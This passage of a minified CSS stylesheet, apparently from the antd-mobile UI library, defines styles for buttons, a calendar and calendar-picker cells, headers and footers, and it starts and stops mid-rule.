ease .15s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adm-button:focus{outline:none}.adm-button:before{position:absolute;top:0;left:0;-webkit-transform:translate(calc(var(--border-width) * -1),calc(var(--border-width) * -1));-ms-transform:translate(calc(var(--border-width) * -1),calc(var(--border-width) * -1));transform:translate(calc(var(--border-width) * -1),calc(var(--border-width) * -1));width:100%;height:100%;background-color:var(--adm-color-text-dark-solid);border:var(--border-width) var(--border-style) var(--adm-color-text-dark-solid);border-radius:var(--border-radius);opacity:0;content:" ";-webkit-box-sizing:content-box;box-sizing:content-box}.adm-button:active:before{opacity:.08}.adm-button-default.adm-button-fill-outline{--background-color: transparent;--border-color: var(--adm-color-text)}.adm-button-default.adm-button-fill-none{--background-color: transparent;--border-width: 0}.adm-button:not(.adm-button-default){--text-color: var(--adm-color-text-light-solid);--background-color: var(--color);--border-color: var(--color)}.adm-button:not(.adm-button-default).adm-button-fill-outline{--text-color: var(--color);--background-color: transparent}.adm-button:not(.adm-button-default).adm-button-fill-none{--text-color: var(--color);--background-color: transparent;--border-width: 0}.adm-button-primary{--color: var(--adm-color-primary)}.adm-button-success{--color: var(--adm-color-success)}.adm-button-danger{--color: var(--adm-color-danger)}.adm-button-warning{--color: var(--adm-color-warning)}.adm-button-block{display:block;width:100%}.adm-button-disabled{cursor:not-allowed;opacity:.4}.adm-button-disabled:active:before{display:none}.adm-button.adm-button-mini{padding-top:.08rem;padding-bottom:.08rem;font-size:var(--adm-font-size-main)}.adm-button.adm-button-mini.adm-button-shape-rounded{padding-left:.24rem;padding-right:.24rem}.adm-button.adm-button-small{padding-top:.08rem;padding-bottom:.08rem;font-size:var(--adm-font-size-7)}.adm-button.adm-button-large{padding-top:.29333rem;padding-bottom:.29333rem;font-size:var(--adm-font-size-10)}.adm-button.adm-button-shape-rounded{--border-radius: 26.66667rem}.adm-button.adm-button-shape-rectangular{--border-radius: 0}.adm-button-loading{vertical-align:bottom}.adm-button-loading-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.4em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.adm-button-loading-wrapper>.adm-loading{opacity:.6}.adm-dot-loading{display:inline-block}.adm-calendar .adm-calendar-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:.10667rem}.adm-calendar .adm-calendar-header a.adm-calendar-arrow-button{padding:.10667rem .21333rem;display:block;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.adm-calendar .adm-calendar-header a.adm-calendar-arrow-button svg{height:.58667rem}.adm-calendar .adm-calendar-header a.adm-calendar-arrow-button.adm-calendar-arrow-button-right svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.adm-calendar .adm-calendar-header .adm-calendar-title{font-size:var(--adm-font-size-10);-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;text-align:center}.adm-calendar .adm-calendar-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.adm-calendar-cells{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;padding:.21333rem .21333rem .10667rem}.adm-calendar-cell{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-box-sizing:border-box;box-sizing:border-box;width:calc(100% / 7);height:1.28rem;margin-bottom:.10667rem;padding:.05333rem;color:var(--adm-color-text);cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.adm-calendar-cell.adm-calendar-cell-today{color:var(--adm-color-primary)}.adm-calendar-cell.adm-calendar-cell-disabled,.adm-calendar-cell.adm-calendar-cell-disabled .adm-calendar-cell-bottom{color:var(--adm-color-light)}.adm-calendar-cell.adm-calendar-cell-selected.adm-calendar-cell.adm-calendar-cell-selected{background:var(--adm-color-primary);color:var(--adm-color-white)}.adm-calendar-cell.adm-calendar-cell-selected .adm-calendar-cell-bottom{color:var(--adm-color-white)}.adm-calendar-cell.adm-calendar-cell-selected.adm-calendar-cell.adm-calendar-cell-selected-begin{border-top-left-radius:.10667rem;border-bottom-left-radius:.10667rem}.adm-calendar-cell.adm-calendar-cell-selected.adm-calendar-cell.adm-calendar-cell-selected-end{border-top-right-radius:.10667rem;border-bottom-right-radius:.10667rem}.adm-calendar-cell.adm-calendar-cell-disabled.adm-calendar-cell.adm-calendar-cell-selected{color:var(--adm-color-light)}.adm-calendar-cell .adm-calendar-cell-top{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;font-size:var(--adm-font-size-10)}.adm-calendar-cell .adm-calendar-cell-bottom{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;font-size:var(--adm-font-size-4);height:.32rem;line-height:.32rem;color:var(--adm-color-weak)}.adm-calendar-mark{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid .02667rem var(--adm-color-border);height:1.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:var(--adm-font-size-7);padding:0 .21333rem}.adm-calendar-mark .adm-calendar-mark-cell{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.adm-calendar-picker .adm-calendar-picker-title,.adm-calendar-picker .adm-calendar-picker-view-title,.adm-calendar-picker .adm-calendar-picker-popup-title,.adm-calendar-picker-view .adm-calendar-picker-title,.adm-calendar-picker-view .adm-calendar-picker-view-title,.adm-calendar-picker-view .adm-calendar-picker-popup-title,.adm-calendar-picker-popup .adm-calendar-picker-title,.adm-calendar-picker-popup .adm-calendar-picker-view-title,.adm-calendar-picker-popup .adm-calendar-picker-popup-title{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;font-size:var(--adm-font-size-10)}.adm-calendar-picker .adm-calendar-picker-header,.adm-calendar-picker .adm-calendar-picker-view-header,.adm-calendar-picker .adm-calendar-picker-popup-header,.adm-calendar-picker-view .adm-calendar-picker-header,.adm-calendar-picker-view .adm-calendar-picker-view-header,.adm-calendar-picker-view .adm-calendar-picker-popup-header,.adm-calendar-picker-popup .adm-calendar-picker-header,.adm-calendar-picker-popup .adm-calendar-picker-view-header,.adm-calendar-picker-popup .adm-calendar-picker-popup-header{padding:.32rem;border-bottom:.02667rem solid var(--adm-color-border)}.adm-calendar-picker .adm-calendar-picker-header .adm-calendar-picker-view-title,.adm-calendar-picker .adm-calendar-picker-view-header .adm-calendar-picker-view-title,.adm-calendar-picker .adm-calendar-picker-popup-header .adm-calendar-picker-view-title,.adm-calendar-picker-view .adm-calendar-picker-header .adm-calendar-picker-view-title,.adm-calendar-picker-view .adm-calendar-picker-view-header .adm-calendar-picker-view-title,.adm-calendar-picker-view .adm-calendar-picker-popup-header .adm-calendar-picker-view-title,.adm-calendar-picker-popup .adm-calendar-picker-header .adm-calendar-picker-view-title,.adm-calendar-picker-popup .adm-calendar-picker-view-header .adm-calendar-picker-view-title,.adm-calendar-picker-popup .adm-calendar-picker-popup-header .adm-calendar-picker-view-title{text-align:center}.adm-calendar-picker .adm-calendar-picker-body,.adm-calendar-picker .adm-calendar-picker-view-body,.adm-calendar-picker .adm-calendar-picker-popup-body,.adm-calendar-picker-view .adm-calendar-picker-body,.adm-calendar-picker-view .adm-calendar-picker-view-body,.adm-calendar-picker-view .adm-calendar-picker-popup-body,.adm-calendar-picker-popup .adm-calendar-picker-body,.adm-calendar-picker-popup .adm-calendar-picker-view-body,.adm-calendar-picker-popup .adm-calendar-picker-popup-body{height:64vh;overflow:auto}.adm-calendar-picker .adm-calendar-picker-body::-webkit-scrollbar,.adm-calendar-picker .adm-calendar-picker-view-body::-webkit-scrollbar,.adm-calendar-picker .adm-calendar-picker-popup-body::-webkit-scrollbar,.adm-calendar-picker-view .adm-calendar-picker-body::-webkit-scrollbar,.adm-calendar-picker-view .adm-calendar-picker-view-body::-webkit-scrollbar,.adm-calendar-picker-view .adm-calendar-picker-popup-body::-webkit-scrollbar,.adm-calendar-picker-popup .adm-calendar-picker-body::-webkit-scrollbar,.adm-calendar-picker-popup .adm-calendar-picker-view-body::-webkit-scrollbar,.adm-calendar-picker-popup .adm-calendar-picker-popup-body::-webkit-scrollbar{display:none}.adm-calendar-picker .adm-calendar-picker-body .adm-calendar-picker-view-title,.adm-calendar-picker .adm-calendar-picker-view-body .adm-calendar-picker-view-title,.adm-calendar-picker .adm-calendar-picker-popup-body .adm-calendar-picker-view-title,.adm-calendar-picker-view .adm-calendar-picker-body .adm-calendar-picker-view-title,.adm-calendar-picker-view .adm-calendar-picker-view-body .adm-calendar-picker-view-title,.adm-calendar-picker-view .adm-calendar-picker-popup-body .adm-calendar-picker-view-title,.adm-calendar-picker-popup .adm-calendar-picker-body .adm-calendar-picker-view-title,.adm-calendar-picker-popup .adm-calendar-picker-view-body .adm-calendar-picker-view-title,.adm-calendar-picker-popup .adm-calendar-picker-popup-body .adm-calendar-picker-view-title{position:-webkit-sticky;position:sticky;top:0;padding:.21333rem .53333rem;background-color:var(--adm-color-box)}.adm-calendar-picker .adm-calendar-picker-footer-bottom,.adm-calendar-picker .adm-calendar-picker-view-footer-bottom,.adm-calendar-picker .adm-calendar-picker-popup-footer-bottom,.adm-calendar-picker-view .adm-calendar-picker-footer-bottom,.adm-calendar-picker-view .adm-calendar-picker-view-footer-bottom,.adm-calendar-picker-view .adm-calendar-picker-popup-footer-bottom,.adm-calendar-picker-popup .adm-calendar-picker-footer-bottom,.adm-calendar-picker-popup .adm-calendar-picker-view-footer-bottom,.adm-calendar-picker-popup .adm-calendar-picker-popup-footer-bottom{padding:0 .53333rem .42667rem}.adm-calendar-picker .adm-calendar-picker-footer .adm-divider,.adm-calendar-picker .adm-calendar-picker-view-footer .adm-divider,.adm-calendar-picker .adm-calendar-picker-popup-footer .adm-divider,.adm-calendar-picker-view .adm-calendar-picker-footer .adm-divider,.adm-calendar-picker-view .adm-calendar-picker-view-footer .adm-divider,.adm-calendar-picker-view .adm-calendar-picker-popup-footer .adm-divider,.adm-calendar-picker-popup .adm-calendar-picker-footer .adm-divider,.adm-calendar-picker-popup .adm-calendar-picker-view-footer .adm-divider,.adm-calendar-picker-popup .adm-calendar-picker-popup-footer .adm-divider{margin-top:0}.adm-calendar-picker .adm-calendar-picker-footer .adm-button,.adm-calendar-picker .adm-calendar-picker-view-footer .adm-button,.adm-calendar-picker .adm-calendar-picker-popup-footer .adm-button,.adm-calendar-picker-view .adm-calendar-picker-footer .adm-button,.adm-calendar-picker-view .adm-calendar-picker-view-footer .adm-button,.adm-calendar-picker-view .adm-calendar-picker-popup-footer .adm-button,.adm-calendar-picker-popup .adm-calendar-picker-footer .adm-button,.adm-calendar-picker-popup .adm-calendar-picker-view-footer .adm-button,.adm-calendar-picker-popup .adm-calendar-picker-popup-footer .adm-button{width:100%}.adm-calendar-picker-cells,.adm-calendar-picker-view-cells,.adm-calendar-picker-popup-cells{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;padding:.10667rem .21333rem}.adm-calendar-picker-cell,.adm-calendar-picker-view-cell,.adm-calendar-picker-popup-cell{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-box-sizing:border-box;box-sizing:border-box;width:calc(100% / 7);min-height:1.46667rem;margin-bottom:.10667rem;padding:.05333rem;color:var(--adm-color-text);cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.adm-calendar-picker-cell.adm-calendar-picker-cell-today,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-today,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-today,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-today,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-today,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-today,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-today,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-today,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-today{color:var(--adm-color-primary)}.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled .adm-calendar-picker-view-cell-top,.adm-calendar-picker-cell.adm-calendar-picker-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled .adm-calendar-picker-view-cell-bottom{color:var(--adm-color-light)}.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected{background:rgba(22,119,255,.1);color:var(--adm-color-text)}.adm-calendar-picker-cell.adm-calendar-picker-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected .adm-calendar-picker-view-cell-top,.adm-calendar-picker-cell.adm-calendar-picker-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected 